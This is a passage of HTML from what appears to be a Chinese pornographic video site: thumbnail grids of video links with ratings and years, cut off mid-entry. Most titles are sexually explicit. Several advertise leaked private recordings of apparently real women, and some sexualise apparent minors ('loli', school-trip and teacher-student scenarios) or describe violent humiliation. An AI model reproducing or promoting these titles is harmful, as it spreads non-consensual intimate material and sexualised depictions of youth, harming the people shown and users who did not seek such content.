			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223604.html" title="推特网红好想被操小骚菊花" data-original="/upload/vod/20260118-1/52d9cfb71219c9fc02e903cfa1cd5a71.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223604.html" title="推特网红好想被操小骚菊花">推特网红好想被操小骚菊花</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223588.html" title="推特福利洛洛幻想屋" data-original="/upload/vod/20260118-1/3161b435f8e29be0581d57f88e8688f4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223588.html" title="推特福利洛洛幻想屋">推特福利洛洛幻想屋</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223587.html" title="推特大神最新超高分调教流出户外栓母狗露出爬行室内鞭抽暴力调教" data-original="/upload/vod/20260118-1/bff8e971072a6f5bd23045e9c249596f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223587.html" title="推特大神最新超高分调教流出户外栓母狗露出爬行室内鞭抽暴力调教">推特大神最新超高分调教流出户外栓母狗露出爬行室内鞭抽暴力调教</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223586.html" title="推特巨乳网红女上位啪啪啪" data-original="/upload/vod/20260118-1/b1e10cb8db8cd57779b5256d57c8f1fa.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223586.html" title="推特巨乳网红女上位啪啪啪">推特巨乳网红女上位啪啪啪</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223583.html" title="推特白虎女神" data-original="/upload/vod/20260118-1/30ed55905577da68d89dab5c26bf816b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223583.html" title="推特白虎女神">推特白虎女神</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223579.html" title="推特大奶网红女神流出高颜值美乳白虎逼" data-original="/upload/vod/20260118-1/2ea4434c6b4a010aab9ef7b6bc8aafcb.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223579.html" title="推特大奶网红女神流出高颜值美乳白虎逼">推特大奶网红女神流出高颜值美乳白虎逼</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223437.html" title="推特网红极品辣妹美乳翘臀白虎美鲍肛塞水晶棒自慰" data-original="/upload/vod/20260118-1/e86575757792953cd93e7ceb401df970.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223437.html" title="推特网红极品辣妹美乳翘臀白虎美鲍肛塞水晶棒自慰">推特网红极品辣妹美乳翘臀白虎美鲍肛塞水晶棒自慰</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223436.html" title="推特网红娜娜顶级露出艺术家肛塞全裸瑜伽自慰" data-original="/upload/vod/20260118-1/a7fab7ce4bcd2ef18e3506e7bfa6df22.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223436.html" title="推特网红娜娜顶级露出艺术家肛塞全裸瑜伽自慰">推特网红娜娜顶级露出艺术家肛塞全裸瑜伽自慰</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223434.html" title="推特泄密调教网红骚逼花钱就是玩刺激" data-original="/upload/vod/20260118-1/2feb67c1e9c949fc7a1f73142c85d861.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223434.html" title="推特泄密调教网红骚逼花钱就是玩刺激">推特泄密调教网红骚逼花钱就是玩刺激</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223427.html" title="推特网红欧翼翼坦克情趣制服丁字裤看B" data-original="/upload/vod/20260118-1/3309889b76fdb1fe6f87eac848bfd853.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223427.html" title="推特网红欧翼翼坦克情趣制服丁字裤看B">推特网红欧翼翼坦克情趣制服丁字裤看B</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223424.html" title="推特网红浴缸里搞嫩推特网红浴缸里搞嫩" data-original="/upload/vod/20260118-1/3730f6bbb0818e11078e07e1fc802caf.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223424.html" title="推特网红浴缸里搞嫩推特网红浴缸里搞嫩">推特网红浴缸里搞嫩推特网红浴缸里搞嫩</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223319.html" title="网传初婚人妻劈腿领导贱母狗淫荡求操给丈夫戴绿帽" data-original="/upload/vod/20260118-1/ff54612075db53f82cb52a6a4bb36e4d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223319.html" title="网传初婚人妻劈腿领导贱母狗淫荡求操给丈夫戴绿帽">网传初婚人妻劈腿领导贱母狗淫荡求操给丈夫戴绿帽</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
							</ul>
						<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223617.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941" data-original="/upload/vod/20260118-1/838ce940b7cd858f027c595e7bd5f874.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223617.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941">修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223616.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】" data-original="/upload/vod/20260118-1/8ba482f3e1be61c669e712ed041429fd.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223616.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】">【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223615.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起" data-original="/upload/vod/20260118-1/b0653f7ac7f41d494767cec2844619ed.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223615.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起">IsekaiAwakening让我和一些非常辣的女孩在一起</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223614.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹" data-original="/upload/vod/20260118-1/6622c4dfbaf6fcc8882c9073bb34ce82.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223614.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹">脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223613.html" title="唾液分泌超甜萝莉真想射她一嘴精液" data-original="/upload/vod/20260118-1/f86e55366cfab3182701d2a508fceea0.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223613.html" title="唾液分泌超甜萝莉真想射她一嘴精液">唾液分泌超甜萝莉真想射她一嘴精液</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223612.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】" data-original="/upload/vod/20260118-1/730259146c1bc4b827d88539d8c9400a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223612.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】">【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223611.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828" data-original="/upload/vod/20260118-1/cf1f9e53413b3673869bf10ed8141b15.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223611.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828">夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223610.html" title="INTENSESEXWITHSHIZUKAMARIKAWA" data-original="/upload/vod/20260118-1/2a46ce8d1e48f2b58eb870db4e8a2212.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223610.html" title="INTENSESEXWITHSHIZUKAMARIKAWA">INTENSESEXWITHSHIZUKAMARIKAWA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223609.html" title="Jabobco雷电和八重的夜间例行甘雨和客清" data-original="/upload/vod/20260118-1/115a99cce764c70cd9d288172a3a6370.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223609.html" title="Jabobco雷电和八重的夜间例行甘雨和客清">Jabobco雷电和八重的夜间例行甘雨和客清</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223608.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生" data-original="/upload/vod/20260118-1/e6f6b674fd030d7d6cc4bc2cada1d3d8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223608.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223607.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好" data-original="/upload/vod/20260118-1/2d4f8489a8c3b31affe5c3e177e8cee2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223607.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好">脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223606.html" title="INTENSESEXWITHSAKITENMA" data-original="/upload/vod/20260118-1/8bd14a58dc07b9b15c99513c6b4f8292.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223606.html" title="INTENSESEXWITHSAKITENMA">INTENSESEXWITHSAKITENMA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
							</ul>
						<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/76098.html" title="性感小美女全程露脸发骚【下篇】撸着大鸡巴口交，衣服都没脱完就直接坐在小哥身上抽插，边草边脱无套抽插射了好多" data-original="/upload/vod/20230316-1/71949b2cd5d4d76004814f3ab2d34b92.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/76098.html" title="性感小美女全程露脸发骚【下篇】撸着大鸡巴口交，衣服都没脱完就直接坐在小哥身上抽插，边草边脱无套抽插射了好多">性感小美女全程露脸发骚【下篇】撸着大鸡巴口交，衣服都没脱完就直接坐在小哥身上抽插，边草边脱无套抽插射了好多</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/76105.html" title="性感小美女全程露脸发骚【上篇】撸着大鸡巴口交，衣服都没脱完就直接坐在小哥身上抽插，边草边脱无套抽插射了好多" data-original="/upload/vod/20230316-1/8dd087cd30a0293c0f1a2886dba6b6e1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/76105.html" title="性感小美女全程露脸发骚【上篇】撸着大鸡巴口交，衣服都没脱完就直接坐在小哥身上抽插，边草边脱无套抽插射了好多">性感小美女全程露脸发骚【上篇】撸着大鸡巴口交，衣服都没脱完就直接坐在小哥身上抽插，边草边脱无套抽插射了好多</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150450.html" title="风骚巨乳美妇" data-original="/upload/vod/20231030-5/74c2c04c077a9aa6b1c773de5fa012f9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150450.html" title="风骚巨乳美妇">风骚巨乳美妇</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150447.html" title="风骚姐妹花伺候大哥激情啪啪，口交大鸡巴轮流上位享受大鸡巴的抽插" data-original="/upload/vod/20231030-5/995ea4a9c65cabce6306a0385c15d8b1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150447.html" title="风骚姐妹花伺候大哥激情啪啪，口交大鸡巴轮流上位享受大鸡巴的抽插">风骚姐妹花伺候大哥激情啪啪，口交大鸡巴轮流上位享受大鸡巴的抽插</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150445.html" title="风骚妹子跟蒙面大哥激情啪啪" data-original="/upload/vod/20231030-5/7af7e88eed7006ea702200d152b11873.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150445.html" title="风骚妹子跟蒙面大哥激情啪啪">风骚妹子跟蒙面大哥激情啪啪</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150430.html" title="风骚的小少妇让大哥在床上疯狂蹂躏，露脸跟小哥69舔逼，深喉草嘴很刺激，小奶子让大哥硬挤出奶水各种抽插" data-original="/upload/vod/20231030-5/5f3938b5dfee8b477c41956813bfdaea.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150430.html" title="风骚的小少妇让大哥在床上疯狂蹂躏，露脸跟小哥69舔逼，深喉草嘴很刺激，小奶子让大哥硬挤出奶水各种抽插">风骚的小少妇让大哥在床上疯狂蹂躏，露脸跟小哥69舔逼，深喉草嘴很刺激，小奶子让大哥硬挤出奶水各种抽插</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150318.html" title="韩国美少女被大叔中出，蜂腰纤细三围，后入主动扭骚逼，一分钟就让大叔缴械！" data-original="/upload/vod/20231030-5/37b37916e244ea00f30b266e75c1ea92.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150318.html" title="韩国美少女被大叔中出，蜂腰纤细三围，后入主动扭骚逼，一分钟就让大叔缴械！">韩国美少女被大叔中出，蜂腰纤细三围，后入主动扭骚逼，一分钟就让大叔缴械！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150315.html" title="国产主播_半个椰子_诱惑特写_bdb20e" data-original="/upload/vod/20231030-5/21b61b7003ad8bf0185258193a1ae4e3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/150315.html" title="国产主播_半个椰子_诱惑特写_bdb20e">国产主播_半个椰子_诱惑特写_bdb20e</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/150312.html" title="国产主播_白虎少女桃子" data-original="/upload/vod/20231030-5/95f2670d0737c8a8de8d05c2eecb9cf8.jpg">
		<span class="play hidden-xs"></span>
